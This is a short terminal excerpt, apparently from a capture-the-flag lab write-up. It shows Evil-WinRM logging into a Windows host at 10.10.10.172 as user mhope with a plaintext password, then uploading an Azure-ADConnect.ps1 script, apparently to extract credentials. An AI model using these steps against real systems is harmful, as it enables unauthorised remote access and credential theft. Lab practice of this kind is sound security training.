 ❯ ruby ~/Tools/evil-winrm/evil-winrm.rb -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../Contacts
*Evil-WinRM* PS C:\Users\mhope\Contacts> ls
*Evil-WinRM* PS C:\Users\mhope\Contacts> upload Azure-ADConnect.ps1
Info: Uploading Azure-ADConnect.ps1 to C:\Users\mhope\Contacts\Azure-ADConnect.ps1
Data: 3016 bytes of 3016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Contacts>